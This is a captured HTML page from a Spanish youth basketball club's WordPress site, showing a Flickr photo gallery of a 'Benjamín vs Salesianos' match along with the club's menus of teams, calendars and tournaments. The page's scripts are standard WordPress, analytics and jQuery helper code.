

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3
body_size: 20012
content:

<!DOCTYPE html>

<html lang="es">
<head>
	<meta charset="UTF-8" />	
	<title>Benjamín vs Salesianos &raquo; Lena Esport - tu club</title>

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/style.css" type="text/css" media="screen, projection" />

	<!-- PrettyPhoto -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/prettyPhoto.css" type="text/css" />
	
	<!-- VideoJS -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/video-js.css" media="screen" type="text/css" />
    
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://web.lenaesport.com/xmlrpc.php" />
    
            
	<!-- Theme Hook -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed" href="https://web.lenaesport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed de los comentarios" href="https://web.lenaesport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Comentario Benjamín vs Salesianos del feed" href="https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.lenaesport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://web.lenaesport.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://web.lenaesport.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='afg_colorbox_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/colorbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='afg_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/afg.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js?ver=5.7.14' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.7.14' id='gmaps-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14' id='scripts-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14' id='comfortaa-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14' id='screen-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/jquery.colorbox-min.js?ver=5.7.14' id='afg_colorbox_script-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/mycolorbox.js?ver=5.7.14' id='afg_colorbox_js-js'></script>
<link rel="https://api.w.org/" href="https://web.lenaesport.com/wp-json/" /><link rel="canonical" href="https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3" />
<link rel='shortlink' href='https://web.lenaesport.com/?p=8306' />
<link rel="alternate" type="application/json+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dbenjamin-vs-salesianos-3" />
<link rel="alternate" type="text/xml+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dbenjamin-vs-salesianos-3&#038;format=xml" />

<!-- ADD TO HEADER - START -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49422350-1', 'lenaesport.com');
  ga('send', 'pageview');

</script>
<!-- ADD TO HEADER - END -->
<style type="text/css">/* Start writing your custom CSS here */</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '388335cfe0';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://web.lenaesport.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		
    
   	<!-- Skin -->
	<link rel="stylesheet" type="text/css" media="screen, projection" href="https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css" />

	<style>
				body { background: url(' https://web.lenaesport.com/wp-content/paraeltema/fondo.jpg') repeat scroll center top; }
		
				body { background-color: #f0f0f0!important; }
				
		
				
				#container { width: 960px!important; }
			</style>
    
    <script>
				Cufon.replace('.menu .nav > li > a', { textShadow: '1px 1px rgba(255, 255, 255, 1)', fontFamily: 'Cufon', hover: true });
				
		
			</script>

	    
    	    <style>
			 #container, #slider-container, #stage-slider-wide-container, #stage-slider-tall-container, #sub-header, #footer-container { background-color: transparent!important; background-image: url('https://web.lenaesport.com/wp-content/uploads/2011/08/transparent_bg1.png')!important; }		</style>
	    
    <!-- PHP value needed for JavaScript -->
    <meta name="search" content="buscar..." />
	<meta name="unisphere_js" content="https://web.lenaesport.com/wp-content/themes/breeze/js" />
	<meta name="breeze_version" content="2.7" />

<!--END head-->
</head>

<!--BEGIN body-->
<body data-rsssl=1 class="singular single y2026 m01 d21 h17 s-y2013 s-m11 s-d01 s-h03 s-author-silvia mac chrome ch131 Comfortaa layout-narrow">

	<!--BEGIN #header-->
	<div id="header">
		
		<!--BEGIN #logo-->
		<div id="logo">
			<a href="https://web.lenaesport.com" title="Lena Esport">
									<img src="https://web.lenaesport.com/wp-content/uploads/2011/10/logolena2.png" alt="Lena Esport" />
							</a>
		<!--END #logo-->
		</div>

		<div class="menu rounded-all"><ul id="menu-menu-principal" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://web.lenaesport.com/">Inicio</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a>Club</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://web.lenaesport.com/historia/">Historia</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://web.lenaesport.com/organigrama/">Organigrama</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>Proyectos</a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://web.lenaesport.com/nuestro-proyecto/">Nuestro proyecto</a></li>
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://web.lenaesport.com/proyecto-red-deportiva-de-benimaclet/">Proyecto Red Deportiva de Benimaclet</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://web.lenaesport.com/vinculacion-con-picken-claret/">Vinculación con Picken Claret</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://web.lenaesport.com/vinculacion-con-malilla/">Vinculación con Malilla</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Entrenadores</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://web.lenaesport.com/calendario-actividades/">Calendario actividades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511"><a href="https://web.lenaesport.com/?page_id=8504">Videoteca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a>Pare Català</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://web.lenaesport.com/nuestros-equipos/">Nuestros equipos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://web.lenaesport.com/horarios/">Horarios</a></li>
	<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8233"><a>Calendarios de competición</a>
	<ul class="sub-menu">
		<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://web.lenaesport.com/calendario-alevin/">Calendario Alevín</a></li>
		<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://web.lenaesport.com/calendario-benjamin/">Calendario Benjamín</a></li>
		<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://web.lenaesport.com/ya-tenemos-calendario-de-trobadas/">Calendario Trobadas Prebenjamines</a></li>
	</ul>
</li>
	<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://web.lenaesport.com/fotos/">Galería de fotos</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4149"><a>Actividades</a>
	<ul class="sub-menu">
		<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959"><a href="https://web.lenaesport.com/christmas-camp/">Christmas Camp</a></li>
		<li id="menu-item-7502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7502"><a>Torneo Benjamín 24h</a>
		<ul class="sub-menu">
			<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://web.lenaesport.com/ii-torneo-benjamin-24h/">II Torneo Benjamín 24h</a></li>
			<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://web.lenaesport.com/i-torneo-24h-benjamin/">I Torneo Benjamín 24h</a></li>
		</ul>
</li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6050"><a>Pasquampus</a>
		<ul class="sub-menu">
			<li id="menu-item-11068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11068"><a href="https://web.lenaesport.com/?page_id=11063">IX Pasquampus</a></li>
			<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://web.lenaesport.com/viii-pasquampus/">VIII Pasquampus</a></li>
			<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://web.lenaesport.com/vii-pasquampus/">VII Pasquampus</a></li>
			<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://web.lenaesport.com/vi-pasquampus/">VI Pasquampus</a></li>
			<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9174"><a href="https://web.lenaesport.com/v-pasquampus/">V Pasquampus</a></li>
			<li id="menu-item-8617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://web.lenaesport.com/iv-pasquampus/">IV Pasquampus</a></li>
			<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://web.lenaesport.com/iii-pasquampus/">III Pasquampus</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://web.lenaesport.com/ii-pasquampus/">II Pasquampus</a></li>
			<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://web.lenaesport.com/pasquampus/">I Pasquampus</a></li>
		</ul>
</li>
		<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://web.lenaesport.com/torneos-3x3/">Torneos 3×3</a></li>
		<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7612"><a>Torneo Prebenjamín</a>
		<ul class="sub-menu">
			<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10736"><a href="https://web.lenaesport.com/10408-2/">XII Trobada Prebenjamín</a></li>
			<li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="https://web.lenaesport.com/xi-trobada-prebenjamin/">XI Trobada Prebenjamín</a></li>
			<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://web.lenaesport.com/exito-de-la-trobada-en-el-cole/">X Trobada Prebenjamín</a></li>
			<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712"><a href="https://web.lenaesport.com/?portfolio=ix-trobada-prebenjamin">IX Trobada Prebenjamín</a></li>
			<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://web.lenaesport.com/viii-torneo-prebenjamin/">VIII Torneo Prebenjamín</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://web.lenaesport.com/torneo-prebenjamin/">VII Torneo Prebenjamín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://web.lenaesport.com/documentacion-2/">Documentación</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://web.lenaesport.com/%c2%bfdonde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176"><a>I Marqués Turia</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://web.lenaesport.com/horarios-3/">Horarios</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://web.lenaesport.com/galeria-imdt/">Galería de fotos</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://web.lenaesport.com/documentacion-imdt/">Documentación</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179"><a href="https://web.lenaesport.com/donde-estamos-2/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-9313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9313"><a>FERRER I GUÀRDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://web.lenaesport.com/calendario-infantil/">Calendario Infantil</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://web.lenaesport.com/documentacion-3/">Documentación</a></li>
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://web.lenaesport.com/galeria-fyg/">Galería de fotos</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="https://web.lenaesport.com/donde-estamos-3/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://web.lenaesport.com/fotos/">Fotos</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://web.lenaesport.com/videos/">Videos</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://web.lenaesport.com/retos/">Retos</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://web.lenaesport.com/galeria/">Revistas</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.campus.lenaesport.com/lwp/">Campus</a></li>
</ul></div>	        	

	<!--END #header-->
	</div>
	
	<script type="text/javascript">			
		jQuery(document).ready(function() {			
			jQuery(".menu li.current_page_parent").removeClass('current_page_parent');
			jQuery(".menu li.page-item-521").addClass('current_page_item');					
		});			
	</script>

	
	<!--BEGIN #sub-header-->
	<div id="sub-header" class="rounded-top">

		<div id="sub-header-content">

			<img title="Fotos" alt="Fotos" src="https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-fotos-cppc.jpg" />
			<h1 class="rounded-right">Galería de fotos</h1>
		</div>

	<!--END #sub-header-->
	</div>

	<!--BEGIN #container-->
	<div id="container">

			<div id="sub-header-footer">

        <div id="sub-header-nav">           

			<a href="https://web.lenaesport.com">Inicio</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/fotos/">Fotos</a> <span class="delimiter">&raquo;</span> <span class="current">Benjamín vs Salesianos</span>            
        </div>

        <div id="sub-header-search">
            <form class="searchform" method="get" action="https://web.lenaesport.com">
                <p><input class="search" name="s" type="text" value="" /><button class="search-btn" type="submit"></button></p>
            </form>
        </div>

    </div>
		<!--BEGIN #content-->
		<div id="content" class="portfolio-detail-page full-width-page">

				                
                	<div class="title">Benjamín vs Salesianos</div>

                    <!-- Awesome Flickr Gallery Start --><!-- - Version - 3.5.6 - User ID - 97492829@N08 - Photoset ID - 72157637281194703 - Gallery ID -  - Group ID -  - Tags -  - Popular -  - Per Page - 40 - Sort Order - date_taken_cmp_newest - Photo Size - _s - Custom Size - 0 - Square - false - Captions - off - Description - off - Columns - 10 - Credit Note - off - Background Color - Transparent - Width - auto - Pagination - on - Slideshow - colorbox - Disable slideshow? - --><div class='afg-gallery custom-gallery-7' id='afg-7' style='background-color:Transparent; width:100%; color:; border-color:Transparent;'><div class='afg-table' style='width:100%'><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2850/10657506824_689938f98d_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2850/10657506824_689938f98d_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657506824/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7307/10657500876_7a104103cd_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7307/10657500876_7a104103cd_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657500876/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5511/10657470954_dd340518c1_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5511/10657470954_dd340518c1_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657470954/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3690/10657676253_89c214e63a_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3690/10657676253_89c214e63a_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657676253/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7308/10657678123_2ece554c9a_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7308/10657678123_2ece554c9a_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657678123/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5537/10657469556_acbdc0e0af_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5537/10657469556_acbdc0e0af_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657469556/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3685/10657439905_084ef66f51_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3685/10657439905_084ef66f51_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657439905/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3829/10657477844_1c46e68155_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3829/10657477844_1c46e68155_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657477844/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2828/10657442135_78cd471e39_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2828/10657442135_78cd471e39_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657442135/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  